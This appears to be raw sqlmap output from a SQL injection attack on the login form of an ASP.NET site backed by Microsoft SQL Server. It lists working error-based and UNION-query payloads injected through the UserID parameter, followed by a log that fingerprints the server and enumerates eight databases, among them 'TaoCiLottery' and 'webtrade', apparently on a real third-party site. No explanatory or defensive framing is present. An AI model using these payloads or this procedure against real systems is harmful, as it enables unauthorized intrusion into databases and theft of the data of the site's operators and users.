 Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: UserID=dddd' AND 5573=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(
118)+CHAR(118)+CHAR(113)+(SELECT (CASE WHEN (5573=5573) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(118)+CHAR(113))) AND 'AWcL'='AWcL&P
assword=ddddd&x=10&y=16
    Type: UNION query
    Title: Generic UNION query (NULL) - 76 columns
    Payload: UserID=dddd' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(11
8)+CHAR(118)+CHAR(113)+CHAR(85)+CHAR(88)+CHAR(72)+CHAR(100)+CHAR(117)+CHAR(77)+C
HAR(70)+CHAR(66)+CHAR(108)+CHAR(66)+CHAR(113)+CHAR(112)+CHAR(118)+CHAR(118)+CHAR
70
113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &Password=ddddd&x=10&y=16
---
[22:16:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[22:16:05] [INFO] fetching database names
[22:16:05] [INFO] the SQL query used returns 8 entries
[22:16:05] [INFO] resumed: "master"
[22:16:05] [INFO] resumed: "model"
[22:16:05] [INFO] resumed: "msdb"
[22:16:05] [INFO] resumed: "ReportServer"
[22:16:05] [INFO] resumed: "ReportServerTempDB"
[22:16:05] [INFO] resumed: "TaoCiLottery"
[22:16:05] [INFO] resumed: "tempdb"
[22:16:05] [INFO] resumed: "webtrade"
available databases [8]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] TaoCiLottery
[*] tempdb
[*] webtrade